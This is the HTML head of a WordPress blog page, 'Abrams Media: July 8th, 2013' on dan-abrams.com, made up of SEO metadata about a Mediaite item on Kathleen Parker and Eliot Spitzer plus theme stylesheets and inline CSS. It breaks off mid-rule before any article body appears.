

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dan-abrams.com/abrams-media-july-8th-2013/
body_size: 20131
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		            <link rel="shortcut icon" type="image/x-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png">
            <link rel="apple-touch-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dan-abrams.com/xmlrpc.php" />

	<title>Abrams Media: July 8th, 2013</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="From Mediaite: Kathleen Parker warns that Wall Street enemies are worse than sex scandals. Mediaite reports, &quot;Former Parker Spitzer cohost Kathleen Parker spoke to Morning Joe about the news that her old sparring partner Eliot Spitzer would be running for New York comptroller, his first foray into politics since a prostitution scandal forced his resignation from" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Editorial Staff"/>
	<link rel="canonical" href="https://dan-abrams.com/abrams-media-july-8th-2013/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dan Abrams | Keeping it real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Abrams Media: July 8th, 2013" />
		<meta property="og:description" content="From Mediaite: Kathleen Parker warns that Wall Street enemies are worse than sex scandals. Mediaite reports, &quot;Former Parker Spitzer cohost Kathleen Parker spoke to Morning Joe about the news that her old sparring partner Eliot Spitzer would be running for New York comptroller, his first foray into politics since a prostitution scandal forced his resignation from" />
		<meta property="og:url" content="https://dan-abrams.com/abrams-media-july-8th-2013/" />
		<meta property="article:published_time" content="2013-07-08T16:46:57+00:00" />
		<meta property="article:modified_time" content="2019-12-26T17:18:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Abrams Media: July 8th, 2013" />
		<meta name="twitter:description" content="From Mediaite: Kathleen Parker warns that Wall Street enemies are worse than sex scandals. Mediaite reports, &quot;Former Parker Spitzer cohost Kathleen Parker spoke to Morning Joe about the news that her old sparring partner Eliot Spitzer would be running for New York comptroller, his first foray into politics since a prostitution scandal forced his resignation from" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dan-abrams.com\/abrams-media-july-8th-2013\/#article","name":"Abrams Media: July 8th, 2013","headline":"Abrams Media: July 8th, 2013","author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","width":1000,"height":667},"datePublished":"2013-07-08T16:46:57-04:00","dateModified":"2019-12-26T17:18:18-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dan-abrams.com\/abrams-media-july-8th-2013\/#webpage"},"isPartOf":{"@id":"https:\/\/dan-abrams.com\/abrams-media-july-8th-2013\/#webpage"},"articleSection":"Blog"},{"@type":"BreadcrumbList","@id":"https:\/\/dan-abrams.com\/abrams-media-july-8th-2013\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","position":1,"name":"Home","item":"https:\/\/dan-abrams.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","position":2,"name":"Recent News","item":"https:\/\/dan-abrams.com\/category\/recent-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","name":"Blog"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","position":3,"name":"Blog","item":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/abrams-media-july-8th-2013\/#listItem","name":"Abrams Media: July 8th, 2013"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/abrams-media-july-8th-2013\/#listItem","position":4,"name":"Abrams Media: July 8th, 2013","previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","name":"Blog"}}]},{"@type":"Organization","@id":"https:\/\/dan-abrams.com\/#organization","name":"Dan Abrams","description":"Keeping it real","url":"https:\/\/dan-abrams.com\/"},{"@type":"Person","@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author","url":"https:\/\/dan-abrams.com\/author\/stephaniea\/","name":"Editorial Staff","image":{"@type":"ImageObject","@id":"https:\/\/dan-abrams.com\/abrams-media-july-8th-2013\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37a059ea529c11cb74799f2aef7c642613cdf5e88adb76e4274a263176c9cc9c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Editorial Staff"}},{"@type":"WebPage","@id":"https:\/\/dan-abrams.com\/abrams-media-july-8th-2013\/#webpage","url":"https:\/\/dan-abrams.com\/abrams-media-july-8th-2013\/","name":"Abrams Media: July 8th, 2013","description":"From Mediaite: Kathleen Parker warns that Wall Street enemies are worse than sex scandals. Mediaite reports, \"Former Parker Spitzer cohost Kathleen Parker spoke to Morning Joe about the news that her old sparring partner Eliot Spitzer would be running for New York comptroller, his first foray into politics since a prostitution scandal forced his resignation from","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dan-abrams.com\/#website"},"breadcrumb":{"@id":"https:\/\/dan-abrams.com\/abrams-media-july-8th-2013\/#breadcrumblist"},"author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"creator":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","@id":"https:\/\/dan-abrams.com\/abrams-media-july-8th-2013\/#mainImage","width":1000,"height":667},"primaryImageOfPage":{"@id":"https:\/\/dan-abrams.com\/abrams-media-july-8th-2013\/#mainImage"},"datePublished":"2013-07-08T16:46:57-04:00","dateModified":"2019-12-26T17:18:18-05:00"},{"@type":"WebSite","@id":"https:\/\/dan-abrams.com\/#website","url":"https:\/\/dan-abrams.com\/","name":"Dan Abrams","description":"Keeping it real","inLanguage":"en-US","publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Feed" href="https://dan-abrams.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Comments Feed" href="https://dan-abrams.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fabrams-media-july-8th-2013%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fabrams-media-july-8th-2013%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dan-abrams.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://dan-abrams.com/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-9521.disabled_footer_top .footer_top_holder, .postid-9521.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=6.9' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.woocommerce div.product .summary p.price, .woocommerce div.product .summary p.price span.amount {
    padding: 0 0 10px 0;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    width: 57px;
    height: 57px;
    border-radius: 0px;
}

.woocommerce div.product .cart .quantity {
    padding-top: 0;
}
.woocommerce div.product div.product_meta>span a, .woocommerce div.product div.product_meta>span span {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 28px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #656565;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    padding-top: 45px;
}
td.woocommerce-product-attributes-item__value {
    font-family: Open sans;
    font-size: 14px;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header {
    background-color: #080808;
    border: 1px solid #080808;
    padding-top: 4px;
    color: #fff! important;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header:hover {
    background-color: #333333;
    border: 1px solid #333333;
    padding-top: 4px;
    color: #fff! important;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty {
    font-family: Open sans;
    font-size: 14px;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    font-size: 20px;
}
.woocommerce ul.products li.product .add-to-cart-button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product a.qbutton.out-of-stock-button {
    padding: 0 45px;
}
.qode-pl-holder .qode-pli .qode-pli-price {
    font-family: Open sans;
    font-size: 16px;
    padding-top: 3px;
}
.qode-pl-holder .qode-pli .qode-pli-add-to-cart a {
    font-family: Open Sans;
    font-weight: 500;
    letter-spacing: 2px;
    font-size: 13px;
}
.qode-pl-holder .qode-pli-text-wrapper {
    margin: 29px 0;
}
a.search_button.search_covers_header.normal {
    color: #fff;
}
a.search_button.search_covers_header.normal:hover {
    color: #cecece;
}

.qode-section-with-borders{
    position: relative;
}

.qode-section-with-borders:before{
    content: '';
    position: absolute;
    left: 5px;
    top: 5px;
    bottom: 5px;
    right: 5px;
    border: 1px solid #fff;
}
.qode-banner:hover .qode-banner-content{
opacity: 1;
}

.qode-banner:before{
content: '';
position: absolute;
left: 5px;
top: 5px;
bottom: 5px;
right: 5px;
border: 1px solid #fff;
}
#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea{
background-color: rgba(255,255,255,1);
border-color: rgba(8,8,8,1);
border-width: 1px;
border-style: solid;
font-family: Open Sans;
font-size: 16px;
padding: 16px 18px 16px 26px;
margin-bottom: 19px;
}
.two_columns_66_33 {
    padding-bottom: 109px;
}
.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
border-radius: 0;
}

.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
}

.qode-boxed-sidebar {
background-color: #f7f7f7;
text-align: center;
padding: 50px 47px 60px;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a{
font-family: 'Merriweather', sans-serif;
font-size: 17px;
color: #000;
line-height: 26px;
}

aside.sidebar .widget div.latest_post_text span:not(.qode_icon_element),
.elementor-widget.elementor-widget-sidebar .widget div.latest_post_text span:not(.qode_icon_element){
text-transform: uppercase;
font-size: 13px;
letter-spacing: 0.1em;
color: #656565;
}
.qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit, .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit:not([disabled]), .qode-cf-newsletter-outer .qode-cf-newsletter-outer .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]){
font-family: 'ElegantIcons';
font-weight: 300;
}

div.wpcf7 .qode-cf-newsletter-outer .ajax-loader{
display: none;
}

.qode-cf-newsletter-outer {
display: flex;
width: 100%;
}

.qode-cf-newsletter-outer .qode-cf-newsletter-mail{
width: 100%;
}

.cf7_custom_style_1 .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-text{
border-right: none;
height: 50px;
}
.footer_top .widget_nav_menu li.menu-item{
display: inline-block;
padding: 0 32px;
}
.side_menu_button>a.search_button{
position: relative;
top: -2px;
padding: 0 6px 0 12px;
}

.side_menu_button>a.search_button:before{
content: '';
position: absolute;
left: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}

.side_menu_button>a.search_button:after{
content: '';
position: absolute;
right: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}
.latest_post_inner .post_infos{
font-family: 'Open Sans', sans-serif;
